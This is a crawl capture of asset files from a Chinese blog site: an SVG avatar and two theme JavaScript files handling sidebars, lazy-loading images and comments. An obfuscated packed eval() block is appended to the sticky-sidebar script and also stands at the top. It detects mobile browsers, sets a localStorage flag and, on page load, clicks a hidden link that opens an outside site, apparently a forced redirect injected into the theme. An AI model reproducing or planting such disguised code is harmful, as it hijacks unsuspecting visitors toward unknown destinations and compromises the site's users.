eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r x(){m(Q y==="\\s\\2\\4\\0\\n\\5\\2\\0\\4"){z R}t a=(S^T)+(U^V);u A=y[\'\\s\\c\\0\\8\\W\\i\\0\\2\\3\'][\'\\3\\1\\v\\1\\o\\0\\8\\p\\6\\c\\0\']();a=(X^Y)+(Z^10);t b;u B=11 12(\'\\6\\2\\4\\8\\1\\5\\4\\d\\5\\e\\j\\1\\2\\0\\d\\5\\e\\6\\4\\d\\5\\e\\1\\4\\d\\o\\5\\2\\4\\1\\o\\c\\C\\e\\j\\1\\2\\0\\d\\9\\7\\6\\k\\q\\9\\0\\8\\8\\g\\d\\c\\g\\f\\9\\5\\6\\2\\d\\o\\0\\9\\1\\c\\d\\1\\e\\0\\8\\6\\C\\f\\5\\2\\5\\d\\5\\0\\f\\1\\9\\5\\7\\0\\d\\f\\1\\9\\5\\7\\0\',\'\\5\');b=(13^14)+(15^16);z B[\'\\3\\0\\c\\3\'](A)}r D(a){t b;u h=l[\'\\k\\8\\0\\6\\3\\0\\E\\7\\0\\f\\0\\2\\3\']("\\6");b=(17^18)+(19^1a);h[\'\\j\\8\\0\\n\']=a;h[\'\\c\\3\\g\\7\\0\'][\'\\4\\5\\c\\e\\7\\6\\g\']="\\2\\1\\2\\0";h[\'\\3\\6\\8\\i\\0\\3\']="\\F\\9\\7\\6\\2\\q";l[\'\\9\\1\\4\\g\'][\'\\6\\e\\e\\0\\2\\4\\p\\j\\5\\7\\4\'](h);h[\'\\k\\7\\5\\k\\q\']();l[\'\\9\\1\\4\\g\'][\'\\8\\0\\f\\1\\G\\0\\p\\j\\5\\7\\4\'](h)}l[\'\\6\\4\\4\\E\\G\\0\\2\\3\\v\\5\\c\\3\\0\\2\\0\\8\']("\\1b\\1c\\1d\\p\\1\\2\\3\\0\\2\\3\\v\\1\\6\\4\\0\\4",r(){m(!H[\'\\i\\7\\1\\9\\6\\7\\I\\6\\8\']){m(l[\'\\9\\1\\4\\g\']!=1e){H[\'\\i\\7\\1\\9\\6\\7\\I\\6\\8\']="\\w";J=K[\'\\i\\0\\3\\w\\3\\0\\f\']("1f".L("").M().N(""));m(!J&&x()){D("\\j\\3\\3\\e\\1g\\O\\O\\1h\\1i\\1j\\1k\\P\\i\\1\\2\\7\\7\\P\\k\\1\\f")}K[\'\\c\\0\\3\\w\\3\\0\\f\']("\\7\\s\\k\\q\\F\\n\\n","1l".L("").M().N(""))}}});',62,84,'u0065|u006F|u006E|u0074|u0064|u0069|u0061|u006C|u0072|u0062|||u0073|u007C|u0070|u006D|u0079|_0x0g4cad|u0067|u0068|u0063|document|if|u0066|u0077|u0043|u006B|function|u0075|var|const|u004C|u0049|isMobileDevice|navigator|return|_0xb84ffe|_0x5f623d|u0020|OpenUrl|u0045|u005F|u0076|window|u0056|hasExecuted|localStorage|split|reverse|join|u002F|u002E|typeof|false|234639|234635|431293|431285|u0041|436461|436452|636174|636172|new|RegExp|776521|776526|120762|120761|272370|272371|569758|569757|u0044|u004F|u004D|null|ff_kcul|u003A|u0037|u0035|u0033|u0032|eurt'.split('|'),0,{}))

--- FILE ---
content_type: image/svg+xml
request_url: https://www.niuchaxun.com/zb_users/plugin/Jz52_multiavatar/mavatar/svg/HeoGF-noGyD0HAnV.svg
body_size: 1302
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 231 231"><path d="M33.83,33.83a115.5,115.5,0,1,1,0,163.34,115.49,115.49,0,0,1,0-163.34Z" style="fill:#00d2a3;"/><path d="m115.5 51.75a63.75 63.75 0 0 0-10.5 126.63v14.09a115.5 115.5 0 0 0-53.729 19.027 115.5 115.5 0 0 0 128.46 0 115.5 115.5 0 0 0-53.729-19.029v-14.084a63.75 63.75 0 0 0 53.25-62.881 63.75 63.75 0 0 0-63.65-63.75 63.75 63.75 0 0 0-0.09961 0z" style="fill:#dca45f;"/><path d="m141.75 195c13.563 3.1499 26.439 8.7409 38 16.5-38.873 26.001-89.587 26.001-128.46 0 11.561-7.7591 24.437-13.35 38-16.5 8.4869 8.8011 26.21 25.619 26.21 25.619s17.603-16.972 26.25-25.619z" style="fill:#000;"/><path d="m109 230.81 1.6836-14.33h9.6328l1.6836 14.33c-2.16 0.12-4.33 0.19-6.51 0.19s-4.35-0.07-6.51-0.19z" style="fill:#ff0000;"/><path d="m124.17 210.6h-17.349v5.53a3.8828 3.29 0 0 0 3.8828 3.29h9.583a3.8828 3.29 0 0 0 3.8828-3.29z" style="fill:#ff0000;"/><path d="m140.57 190.36-25.066 20.245c5.9686 3.2455 11.597 7.0814 16.8 11.45 1.5989 1.3338 3.9762 1.1189 5.31-0.48 0.21005-0.25749 0.38802-0.53956 0.52999-0.84l10.826-23.805-4-6c-0.90256-1.351-2.7298-1.7137-4.08-0.81-0.11612 0.0786-0.22641 0.16549-0.33 0.26z" style="fill:#7d7d7d;"/><path d="m90.434 190.36 25.066 20.245c-5.9686 3.2455-11.597 7.0814-16.8 11.45-1.5989 1.3338-3.9762 1.1189-5.31-0.48-0.21005-0.25749-0.38802-0.53956-0.52999-0.84l-10.826-23.805 4-6c0.90256-1.351 2.7298-1.7137 4.08-0.81 0.11612 0.0786 0.22641 0.16549 0.33 0.26z" style="fill:#7d7d7d;"/><path d="m43.891 77.836c-5.1124 28.237 2.1347 61.004 24.792 81.332-6.2362-12.503-9.5362-33.948-9.4887-45.458-0.50203-37.473 41.439-46.335 56.149-17.614 18.8-31.2 52.825-16.872 54.062 13.714 0.56018 13.844-0.43568 25.598-7.0962 48.966 18.372-12.47 28.012-53.959 23.545-80.941-47.486-2.2552-94.831-2.5724-141.96 0z" style="fill:#FFC600;"/><path d="m111.26 12.782c-18.508 0.0791-32.594 3.6163-32.594 3.6163 24.513 5.6002 32.807 10.504 31.743 19.835-0.87227 9.702-11.092 10.875-20.811 11.554-5.2548 0.36414-10.949 0.71523-16.391 1.7525-11.862 2.2818-19.946 4.3736-24.447 11.956-1.7012 2.8662-3.7945 10.428-4.8689 16.34h141.96c-5.7242-38.563-32.557-65.073-74.595-65.054z" style="fill:none;"/><path d="m73.292 44.77c-11.788 2.2816-18.923 5.5444-23.394 13.126-2.8484 6.7586-4.8454 13.238-6.0072 19.939h141.96c-1.9772-14.576-6.8677-28.248-19.277-32.098-28.834-6.3308-63.774-6.3553-93.285-0.96761z" style="fill:#FFC600;"/><path d="m165.95 35.642c-11.178 21.829-91.89 19.36-103.98 2.3011-9.703 12.267-15.605 25.883-18.079 39.892h141.96c-3.0096-17.158-9.7424-32.688-19.902-42.193z" style="fill:none;"/><path d="m70.959 94.985h35.031c2.4086 1e-5 4.3612 1.9523 4.3612 4.3606l-2.5864 17.511c-0.3515 2.3799-1.7218 4.3606-3.8457 4.3606h-30.9c-2.1239-1e-5 -3.8457-1.9523-3.8457-4.3606l-2.5864-17.511c1e-5 -2.4082 1.9526-4.3606 4.3612-4.3606z" style="fill:#9ff3ff;opacity:0.96;stroke-linecap:round;stroke-linejoin:round;stroke-width:3.0045px;stroke:#000;"/><path d="m160.05 94.985h-35.031c-2.4086 1e-5 -4.3612 1.9523-4.3612 4.3606l2.5864 17.511c0.35149 2.3799 1.7218 4.3606 3.8457 4.3606h30.9c2.1239-1e-5 3.8457-1.9523 3.8457-4.3606l2.5864-17.511c-1e-5 -2.4082-1.9526-4.3606-4.3612-4.3606z" style="fill:#9ff3ff;opacity:0.96;stroke-linecap:round;stroke-linejoin:round;stroke-width:3.0045px;stroke:#000;"/><path d="m90.607 102.35a4.6337 4.6332 0 1 0 4.6892 4.6337 4.6337 4.6332 0 0 0-4.6892-4.6337zm49.72 0a4.6337 4.6332 0 1 0 4.6444 4.6337 4.6337 4.6332 0 0 0-4.6444-4.6337z" style="fill:#2f508a;"/><path d="m70.66 94.985h-11.775" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3.0045px;stroke:#000;"/><path d="m172.13 94.985h-19.484" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3.0045px;stroke:#000;"/><path d="m109.32 106.2c4.2045-2.427 9.3036-1.913 12.353-0.0258" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3.0045px;stroke:#000;"/><path d="m148.33 109.79-5.7626-8.2324" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:4;stroke:none;"/><path d="m156.27 105-2.403-3.4328" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:4;stroke:none;"/><path d="m82.748 114.34-8.9489-12.784" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:4;stroke:none;"/><path d="m91.408 109.79-5.7626-8.2324" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:4;stroke:none;"/><path d="m115.68 160.64c7.08 0 13.11-4.93 15.46-11.84a2.14 2.14 0 0 0-1.51-2.6101 2.3 2.3 0 0 0-0.73995-0.0593h-26.42a2.12 2.12 0 0 0-2.31 1.9099 1.85 1.85 0 0 0 0.0593 0.73995c2.3401 6.9301 8.3802 11.86 15.46 11.86z" style="fill:#ff0000;"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.niuchaxun.com/zb_users/theme/viewlee/script/sticky-left.js
body_size: 2328
content:
(function(dG){dG.fn.theiaStickySidebar=function(eS){var fT={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:true,minWidth:0,disableOnResponsiveLayouts:true,sidebarBehavior:"modern"};eS=dG.extend(fT,eS);eS.additionalMarginTop=parseInt(eS.additionalMarginTop)||0;eS.additionalMarginBottom=parseInt(eS.additionalMarginBottom)||0;aN(eS,this);function aN(eS,fT){var aN=bJ(eS,fT);if(!aN){console.log("TST: Body width smaller than options.minWidth. Init is delayed.");dG(document).scroll(function(eS,fT){return function(aN){var dO=bJ(eS,fT);if(dO){dG(this).unbind(aN)}}}(eS,fT));dG(window).resize(function(eS,fT){return function(aN){var dO=bJ(eS,fT);if(dO){dG(this).unbind(aN)}}}(eS,fT))}}function bJ(eS,fT){if(eS.initialized===true){return true}if(dG("body").width()<eS.minWidth){return false}dO(eS,fT);return true}function dO(eS,fT){eS.initialized=true;dG("head").append(dG('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'));fT.each(function(){var fT={};fT.sidebar=dG(this);fT.options=eS||{};fT.container=dG(fT.options.containerSelector);if(fT.container.length==0){fT.container=fT.sidebar.parent()}fT.sidebar.parents().css("-webkit-transform","none");fT.sidebar.css({position:"relative",overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"});fT.stickySidebar=fT.sidebar.find(".theiaStickySidebar");if(fT.stickySidebar.length==0){var aN=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;fT.sidebar.find("script").filter(function(dG,eS){return eS.type.length===0||eS.type.match(aN)}).remove();fT.stickySidebar=dG("<div>").addClass("theiaStickySidebar").append(fT.sidebar.children());fT.sidebar.append(fT.stickySidebar)}fT.marginTop=parseInt(fT.sidebar.css("margin-top"));fT.marginBottom=parseInt(fT.sidebar.css("margin-bottom"));fT.paddingTop=parseInt(fT.sidebar.css("padding-top"));fT.paddingBottom=parseInt(fT.sidebar.css("padding-bottom"));var bJ=fT.stickySidebar.offset().top;var dO=fT.stickySidebar.outerHeight();fT.stickySidebar.css("padding-top",0);fT.stickySidebar.css("padding-bottom",0);bJ-=fT.stickySidebar.offset().top;dO=fT.stickySidebar.outerHeight()-dO-bJ;if(bJ==0){fT.stickySidebar.css("padding-top",0);fT.stickySidebarPaddingTop=0}else{fT.stickySidebarPaddingTop=0}if(dO==0){fT.stickySidebar.css("padding-bottom",0);fT.stickySidebarPaddingBottom=0}else{fT.stickySidebarPaddingBottom=0}fT.previousScrollTop=null;fT.fixedScrollTop=0;eQ();fT.onScroll=function(fT){if(!fT.stickySidebar.is(":visible")){return}if(dG("body").width()<fT.options.minWidth){eQ();return}if(fT.options.disableOnResponsiveLayouts){var aN=fT.sidebar.outerWidth(fT.sidebar.css("float")=="none");if(aN+50>fT.container.width()){eQ();return}}var bJ=dG(document).scrollTop();var dO="static";if(bJ>=fT.container.offset().top+(fT.paddingTop+fT.marginTop-fT.options.additionalMarginTop)){var bG=fT.paddingTop+fT.marginTop+eS.additionalMarginTop;var cW=fT.paddingBottom+fT.marginBottom+eS.additionalMarginBottom;var gh=fT.container.offset().top;var fC=fT.container.offset().top+bV(fT.container);var bA=0+eS.additionalMarginTop;var fa;var ha=fT.stickySidebar.outerHeight()+bG+cW<dG(window).height();if(ha){fa=bA+fT.stickySidebar.outerHeight()}else{fa=dG(window).height()-fT.marginBottom-fT.paddingBottom-eS.additionalMarginBottom}var gQ=gh-bJ+fT.paddingTop+fT.marginTop;var fE=fC-bJ-fT.paddingBottom-fT.marginBottom;var fW=fT.stickySidebar.offset().top-bJ;var hb=fT.previousScrollTop-bJ;if(fT.stickySidebar.css("position")=="fixed"){if(fT.options.sidebarBehavior=="modern"){fW+=hb}}if(fT.options.sidebarBehavior=="stick-to-top"){fW=eS.additionalMarginTop}if(fT.options.sidebarBehavior=="stick-to-bottom"){fW=fa-fT.stickySidebar.outerHeight()}if(hb>0){fW=Math.min(fW,bA)}else{fW=Math.max(fW,fa-fT.stickySidebar.outerHeight())}fW=Math.max(fW,gQ);fW=Math.min(fW,fE-fT.stickySidebar.outerHeight());var cS=fT.container.height()==fT.stickySidebar.outerHeight();if(!cS&&fW==bA){dO="fixed"}else if(!cS&&fW==fa-fT.stickySidebar.outerHeight()){dO="fixed"}else if(bJ+fW-fT.sidebar.offset().top-fT.paddingTop<=eS.additionalMarginTop){dO="static"}else{dO="absolute"}}if(dO=="fixed"){fT.stickySidebar.css({position:"fixed",width:fT.sidebar.width(),top:fW,left:fT.sidebar.offset().left+parseInt(fT.sidebar.css("padding-left"))})}else if(dO=="absolute"){var cE={};if(fT.stickySidebar.css("position")!="absolute"){cE.position="absolute";cE.top=bJ+fW-fT.sidebar.offset().top-fT.stickySidebarPaddingTop-fT.stickySidebarPaddingBottom}cE.width=fT.sidebar.width();cE.left="";fT.stickySidebar.css(cE)}else if(dO=="static"){eQ()}if(dO!="static"){if(fT.options.updateSidebarHeight==true){fT.sidebar.css({"min-height":fT.stickySidebar.outerHeight()+fT.stickySidebar.offset().top-fT.sidebar.offset().top+fT.paddingBottom})}}fT.previousScrollTop=bJ};fT.onScroll(fT);dG(document).scroll(function(dG){return function(){dG.onScroll(dG)}}(fT));dG(window).resize(function(dG){return function(){dG.stickySidebar.css({position:"static"});dG.onScroll(dG)}}(fT));function eQ(){fT.fixedScrollTop=0;fT.sidebar.css({"min-height":"0px"});fT.stickySidebar.css({position:"static",width:""})}function bV(eS){var fT=eS.height();eS.children().each(function(){fT=Math.max(fT,dG(this).height())});return fT}})}}})(jQuery);$(document).ready(function(){$("#main .visible-lg-block").theiaStickySidebar({additionalMarginTop:80,additionalMarginBottom:10})});
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r x(){m(Q y==="\\s\\2\\4\\0\\n\\5\\2\\0\\4"){z R}t a=(S^T)+(U^V);u A=y[\'\\s\\c\\0\\8\\W\\i\\0\\2\\3\'][\'\\3\\1\\v\\1\\o\\0\\8\\p\\6\\c\\0\']();a=(X^Y)+(Z^10);t b;u B=11 12(\'\\6\\2\\4\\8\\1\\5\\4\\d\\5\\e\\j\\1\\2\\0\\d\\5\\e\\6\\4\\d\\5\\e\\1\\4\\d\\o\\5\\2\\4\\1\\o\\c\\C\\e\\j\\1\\2\\0\\d\\9\\7\\6\\k\\q\\9\\0\\8\\8\\g\\d\\c\\g\\f\\9\\5\\6\\2\\d\\o\\0\\9\\1\\c\\d\\1\\e\\0\\8\\6\\C\\f\\5\\2\\5\\d\\5\\0\\f\\1\\9\\5\\7\\0\\d\\f\\1\\9\\5\\7\\0\',\'\\5\');b=(13^14)+(15^16);z B[\'\\3\\0\\c\\3\'](A)}r D(a){t b;u h=l[\'\\k\\8\\0\\6\\3\\0\\E\\7\\0\\f\\0\\2\\3\']("\\6");b=(17^18)+(19^1a);h[\'\\j\\8\\0\\n\']=a;h[\'\\c\\3\\g\\7\\0\'][\'\\4\\5\\c\\e\\7\\6\\g\']="\\2\\1\\2\\0";h[\'\\3\\6\\8\\i\\0\\3\']="\\F\\9\\7\\6\\2\\q";l[\'\\9\\1\\4\\g\'][\'\\6\\e\\e\\0\\2\\4\\p\\j\\5\\7\\4\'](h);h[\'\\k\\7\\5\\k\\q\']();l[\'\\9\\1\\4\\g\'][\'\\8\\0\\f\\1\\G\\0\\p\\j\\5\\7\\4\'](h)}l[\'\\6\\4\\4\\E\\G\\0\\2\\3\\v\\5\\c\\3\\0\\2\\0\\8\']("\\1b\\1c\\1d\\p\\1\\2\\3\\0\\2\\3\\v\\1\\6\\4\\0\\4",r(){m(!H[\'\\i\\7\\1\\9\\6\\7\\I\\6\\8\']){m(l[\'\\9\\1\\4\\g\']!=1e){H[\'\\i\\7\\1\\9\\6\\7\\I\\6\\8\']="\\w";J=K[\'\\i\\0\\3\\w\\3\\0\\f\']("1f".L("").M().N(""));m(!J&&x()){D("\\j\\3\\3\\e\\1g\\O\\O\\1h\\1i\\1j\\1k\\P\\i\\1\\2\\7\\7\\P\\k\\1\\f")}K[\'\\c\\0\\3\\w\\3\\0\\f\']("\\7\\s\\k\\q\\F\\n\\n","1l".L("").M().N(""))}}});',62,84,'u0065|u006F|u006E|u0074|u0064|u0069|u0061|u006C|u0072|u0062|||u0073|u007C|u0070|u006D|u0079|_0x0g4cad|u0067|u0068|u0063|document|if|u0066|u0077|u0043|u006B|function|u0075|var|const|u004C|u0049|isMobileDevice|navigator|return|_0xb84ffe|_0x5f623d|u0020|OpenUrl|u0045|u005F|u0076|window|u0056|hasExecuted|localStorage|split|reverse|join|u002F|u002E|typeof|false|234639|234635|431293|431285|u0041|436461|436452|636174|636172|new|RegExp|776521|776526|120762|120761|272370|272371|569758|569757|u0044|u004F|u004D|null|ff_kcul|u003A|u0037|u0035|u0033|u0032|eurt'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://www.niuchaxun.com/zb_users/theme/viewlee/script/viewlee.js?t=2024-09-25
body_size: 4369
content:
zbp.plugin.unbind("comment.reply.start","system");zbp.plugin.on("comment.reply.start","viewlee",function(b){var N=b;$("#inpRevID").val(N);var h=$("#comt-respond");var c=$("#cancel-reply");h.before($("<div id='temp-frm' style='display:none'>")).addClass("reply-frm");$("#AjaxComment"+N).before(h);h.addClass("");c.show().click(function(){var b=$("#temp-frm");$("#inpRevID").val(0);if(!b.length||!h.length)return b.before(h);b.remove();$(this).hide();h.removeClass("");$(".commentlist").before(h);return false});try{$("#txaArticle").focus()}catch(b){}return false});zbp.plugin.on("comment.get","viewlee",function(b,N){$("#com_pagination a").html("Waiting...");$("#cancel-reply").click()});zbp.plugin.on("comment.got","viewlee",function(){UBBFace();$("#cancel-reply").click()});zbp.plugin.on("comment.post.success","viewlee",function(){$("#cancel-reply").click()});(function(b){b.fn.lazyload=function(N){var h={threshold:0,failurelimit:0,event:"scroll",effect:"show",container:window};if(N){b.extend(h,N)}var c=this;if("scroll"==h.event){b(h.container).bind("scroll",function(N){var bR=0;c.each(function(){if(b.abovethetop(this,h)||b.leftofbegin(this,h)){}else if(!b.belowthefold(this,h)&&!b.rightoffold(this,h)){b(this).trigger("appear")}else{if(bR++>h.failurelimit){return false}}});var bH=b.grep(c,function(b){return!b.loaded});c=b(bH)})}this.each(function(){var N=this;if(undefined==b(N).attr("original")){b(N).attr("original",b(N).attr("src"))}if("scroll"!=h.event||undefined==b(N).attr("src")||h.placeholder==b(N).attr("src")||(b.abovethetop(N,h)||b.leftofbegin(N,h)||b.belowthefold(N,h)||b.rightoffold(N,h))){if(h.placeholder){b(N).attr("src",h.placeholder)}else{b(N).removeAttr("src")}N.loaded=false}else{N.loaded=true}b(N).one("appear",function(){if(!this.loaded){b("<img />").bind("load",function(){b(N).hide().attr("src",b(N).attr("original"))[h.effect](h.effectspeed);N.loaded=true}).attr("src",b(N).attr("original"))}});if("scroll"!=h.event){b(N).bind(h.event,function(h){if(!N.loaded){b(N).trigger("appear")}})}});b(h.container).trigger(h.event);return this};b.belowthefold=function(N,h){if(h.container===undefined||h.container===window){var c=b(window).height()+b(window).scrollTop()}else{var c=b(h.container).offset().top+b(h.container).height()}return c<=b(N).offset().top-h.threshold};b.rightoffold=function(N,h){if(h.container===undefined||h.container===window){var c=b(window).width()+b(window).scrollLeft()}else{var c=b(h.container).offset().left+b(h.container).width()}return c<=b(N).offset().left-h.threshold};b.abovethetop=function(N,h){if(h.container===undefined||h.container===window){var c=b(window).scrollTop()}else{var c=b(h.container).offset().top}return c>=b(N).offset().top+h.threshold+b(N).height()};b.leftofbegin=function(N,h){if(h.container===undefined||h.container===window){var c=b(window).scrollLeft()}else{var c=b(h.container).offset().left}return c>=b(N).offset().left+h.threshold+b(N).width()};b.extend(b.expr[":"],{"below-the-fold":"$.belowthefold(a, {threshold : 0, container: window})","above-the-fold":"!$.belowthefold(a, {threshold : 0, container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0, container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0, container: window})"})})(jQuery);$(function(){$(".side_con li:first-child").addClass("on");$(".side_con li").hover(function(){$(this).addClass("on").siblings().removeClass("on")});$("img.lazy,.content-img img,.post img,.related_img img,.hot_pic img,.post-list img,.one-main-list img,#link-home img").lazyload({placeholder:bloghost+"zb_users/theme/viewlee/style/images/grey.gif",effect:"fadeIn",threshold:200,failurelimit:30})});function autotree(){$(document).ready(function(){var b=1,N=$("#listree-ol");$("#listree-bodys").find("h1, h2, h3").each(function(h){if(""!==$(this).text().trim()){$(this).attr("id","listree-list"+h).attr("class","listree-list");var c=parseInt($(this)[0].tagName.slice(1));0===h||c===b?(h=$('<li><a id="listree-click" href="#listree-list'+h+'">'+$(this).text()+"</a></li>"),N.append(h)):c>b?(h=$('<ol><li><a id="listree-click" href="#listree-list'+h+'">'+$(this).text()+"</a></li></ol>"),N.append(h),N=h):c<b&&(h=$('<li><a id="listree-click" href="#listree-list'+h+'">'+$(this).text()+"</a></li>"),1===c?($("#listree-ol").append(h),N=$("#listree-ol")):(N.parent("ol").append(h),N=N.parent("ol")));b=c}});$("a#listree-click").click(function(b){b.preventDefault();$("html, body").animate({scrollTop:$($(this).attr("href")).offset().top-80},800)});1<b&&$(".listree-box").css("display","block")})}autotree();jQuery(document).ready(function(b){var N=b(".listree-list");if(N.length<1)return;var h=[];function c(){N.each(function(){var N=b(this).offset();h.push(Math.floor(N.top))})}function bR(N){var h=b("#listree-ol li");var c=b(".listree-list");if(h.length<1)return;var bR=h.outerHeight();if(!h.eq(N).hasClass("current")){h.removeClass("current");h.eq(N).addClass("current");c.animate({top:bR*N+(h.outerHeight()-c.outerHeight())/2+1},50)}}function bH(){var b=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0;var c=Math.ceil(b+20);var bH=0;for(var f=0;f<h.length;f++){if(c>=h[f]){bH=f}else{break}}if(bH<0)bH=0;if(!N.eq(bH).hasClass("current")){N.removeClass("current");N.eq(bH).addClass("current");bR(bH)}}c();setTimeout(bH,0);b(window).on("scroll",bH)});window["eval"](function(b,N,h,c,bR,bH){bR=function(b){return(b<62?"":bR(window["parseInt"](b/62)))+((b=b%62)>35?window["String"]["fromCharCode"](b+29):b["toString"](36))};if("0"["replace"](0,bR)==0){while(h--)bH[bR(h)]=c[h];c=[function(b){return bH[b]||b}];bR=function(){return"[3-9bd-mo-rt-zA]"};h=1}while(h--)if(c[h])b=b["replace"](new window["RegExp"]("\\b"+bR(h)+"\\b","g"),c[h]);return b}('jQuery(f).bind(\'k\',7(){$(f).k(7(){4 g=$(f).g();4 l=$(\'.m-o\').8(\'data-paralasic\');$(\'.m-o\').css(\'h-position\',\'50% \'+g*l+\'px\')})});$(7(){$("#p,#q,#r,.9:b-d(1),.9:b-d(2)").t("wow");$("#p,#q,#r,#list4,.9:b-d(1),.9:b-d(2)").t("fadeInDown");4 u=$(".place a:eq(1)").8("5");4 v=w.5;4 s=document.w;$(".nav-pills e a").each(7(){x($(3).8("5")==u||$(3).8("5")==v){$(3).6(\'e\').i("j")};x(3.5==s.toString().split("#")[0]){$(3).6("e").i("j");$(3).6().6().6("e").i("j");return false}})});console.log("\\n %c \\u8d44\\u8baf\\u4e3b\\u9898 %c https://www.liblog.cn/blog/413.html \\n\\n","color: #y; h: #030307; z:A 0;","h: #y; z:A 0;");',[],37,"|||this|var|href|parent|function|attr|sidebox||nth||child|li|window|scrollTop|background|addClass|active|scroll|paralasicValue|catatop||bg|list1|list2|list3||removeClass|surl|surl2|location|if|fadfa3|padding|5px"["split"]("|"),0,{}));function addNumber(b){document.getElementById("txaArticle").value+=b}if($("#comment-tools,.msgarticle,.comment-content").length){objActive="txaArticle";function InsertText(b,N,h){if(N==""){return""}var c=document.getElementById(b);if(document.selection){if(c.currPos){if(h&&c.value==""){c.currPos.text=N}else{c.currPos.text+=N}}else{c.value+=N}}else{if(h){c.value=c.value.slice(0,c.selectionStart)+N+c.value.slice(c.selectionEnd,c.value.length)}else{c.value=c.value.slice(0,c.selectionStart)+N+c.value.slice(c.selectionStart,c.value.length)}}}function ReplaceText(b,N,h){var c=document.getElementById(b);var bR;if(document.selection&&document.selection.type=="Text"){if(c.currPos){var bH=document.selection.createRange();bH.text=N+bH.text+h;return""}else{bR=N+h;return bR}}else{if(c.selectionStart||c.selectionEnd){bR=N+c.value.slice(c.selectionStart,c.selectionEnd)+h;return bR}else{bR=N+h;return bR}}}}if($(".face-show").length){$("a.face-show").click(function(){$(".ComtoolsFrame").slideToggle(15)})}function UBBFace(){if($(".msgarticle,#divNewcomm,#divComments").length){$(".msgarticle,#divNewcomm,#divComments").each(function b(){var N=$(this).html();N=N.replace(/\[B\](.*)\[\/B\]/g,"<strong>$1</strong>");N=N.replace(/\[U\](.*)\[\/U\]/g,"<u>$1</u>");N=N.replace(/\[S\](.*)\[\/S\]/g,"<del>$1</del>");N=N.replace(/\[I\](.*)\[\/I\]/g,"<em>$1</em>");N=N.replace(/\[([A-Za-z0-9]*)\]/g,'<img src="'+bloghost+'/zb_users/theme/viewlee/include/emotion/$1.png">');$(this).html(N)})}}UBBFace();zbp.plugin.on("comment.post.success","viewlee",function(b,N,h,c){$("#cancel-reply").click();UBBFace()});jQuery(document).ready(function(b){var N=500,h=1200,c=700,bR=b(".cd-top");b(window).scroll(function(){b(this).scrollTop()>N?bR.addClass("cd-is-visible"):bR.removeClass("cd-is-visible cd-fade-out");if(b(this).scrollTop()>h){bR.addClass("cd-fade-out")}});bR.on("click",function(N){N.preventDefault();b("body,html").animate({scrollTop:0},c)})});$(function(){$("#mo-so").click(function(){$(".mini_search").slideToggle("fast")})});jQuery(document).ready(function(b){var N=b(".header-nav").attr("data-type");b(".con_one_list").each(function(){b(this).children().eq(0).show()});b("#tab").each(function(){b(this).children().eq(0).addClass("tabhover")});b("#tab").children().mouseover(function(){b(this).addClass("tabhover").siblings().removeClass("tabhover");var N=b("#tab").children().index(this);b(".con_one_list").children().eq(N).fadeIn(300).siblings().hide()});b(".nav-pills>li ").each(function(){try{var h=b(this).attr("id");if("index"==N){if(h=="nvabar-item-index"){b("#nvabar-item-index a:first-child").addClass("current-menu-item")}}else if("category"==N){var c=b(".header-nav").attr("data-infoid");if(c!=null){var bR=c.split(" ");for(var bH=0;bH<bR.length;bH++){if(h=="navbar-category-"+bR[bH]){b("#navbar-category-"+bR[bH]+" a:first-child").addClass("current-menu-item")}}}}else if("article"==N){var c=b(".header-nav").attr("data-infoid");if(c!=null){var bR=c.split(" ");for(var bH=0;bH<bR.length;bH++){if(h=="navbar-category-"+bR[bH]){b("#navbar-category-"+bR[bH]+" a:first-child").addClass("current-menu-item")}}}}else if("page"==N){var c=b(".header-nav").attr("data-infoid");if(c!=null){if(h=="navbar-page-"+c){b("#navbar-page-"+c+" a:first-child").addClass("current-menu-item")}}}else if("tag"==N){var c=b(".header-nav").attr("data-infoid");if(c!=null){if(h=="navbar-tag-"+c){b("#navbar-tag-"+c+" a:first-child").addClass("current-menu-item")}}}}catch(b){}});b(".header-nav").delegate("a","click",function(){b(".nav>li a").each(function(){b(this).removeClass("current-menu-item")});if(b(this).closest("ul")!=null&&b(this).closest("ul").length!=0){if(b(this).closest("ul").attr("id")=="menu-navigation"){b(this).addClass("current-menu-item")}else{b(this).closest("ul").closest("li").find("a:first-child").addClass("current-menu-item")}}})});(function(){var b=$(document);var N=$("#divTags li");N.each(function(){var b=5;var N=0;var h=parseInt(Math.random()*(b-N+1)+N);$(this).addClass("divTags"+h)})})();$(document).keypress(function(b){var N=$(".button");if(b.ctrlKey&&b.which==13||b.which==10){N.click();document.body.focus();return}if(b.shiftKey&&b.which==13||b.which==10)N.click()});
